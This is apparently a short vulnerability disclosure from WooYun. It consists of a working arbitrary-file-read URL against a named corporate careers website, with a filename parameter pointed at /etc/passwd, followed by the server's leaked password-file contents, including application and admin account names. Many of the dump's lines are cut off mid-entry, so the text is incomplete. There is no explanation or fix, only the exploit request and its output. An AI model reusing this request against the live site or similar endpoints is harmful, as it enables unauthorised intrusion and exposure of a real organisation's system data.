 http://career.crc.com.cn/hrjob/front/getImgSrc.do?filename=/etc/passwd
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp
sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr/games:/sbin/nologin gophe
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologin nscd:x:28:28:NSCD Daemon:/:/sbin/nologin vcsa:x:69:69:virtual
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin rpcuser:x:29:29:RPC Service User:/var/lib
nfsnobody:x:4294967294:4294967294:Anonymous NFS User:/var/lib/nfs:/sbin/nologin dbus:x:81:81:System message bus:/:/sbin/nologin avahi:x:70:70:Av
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin avahi-autoipd:x:100:101:avahi-autoipd:/var/lib/avahi-autoipd:/sbin/nologin apache:x:48:48:Apache:/v
oprofile:x:16:16:Special user account to be used by OProfile:/home/oprofile:/sbin/nologin xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin g
sabayon:x:86:86:Sabayon user:/home/sabayon:/sbin/nologin appuser:x:500:500::/home/appuser:/bin/bash webadmin:x:504:500::/home/webadmin:/bin/bash
appadmin:x:505:505::/home/appadmin:/bin/bash
www.wooyun.org